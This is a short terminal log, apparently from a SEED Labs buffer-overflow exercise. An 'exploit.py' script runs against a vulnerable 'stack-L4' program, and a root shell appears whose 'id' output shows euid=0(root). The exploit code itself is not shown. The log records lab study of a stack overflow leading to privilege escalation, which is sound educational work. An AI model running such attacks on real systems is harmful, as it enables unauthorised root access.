 [10/21/23]seed@VM:~/.../code$ ./exploit.py
[10/21/23]seed@VM:~/.../code$ ./stack-L4
Input size: 517
str address: ffffddd0
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(s
eed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(l
padmin),131(lxd),132(sambashare),136(docker)
# exit
[10/21/23]seed@VM:~/.../code$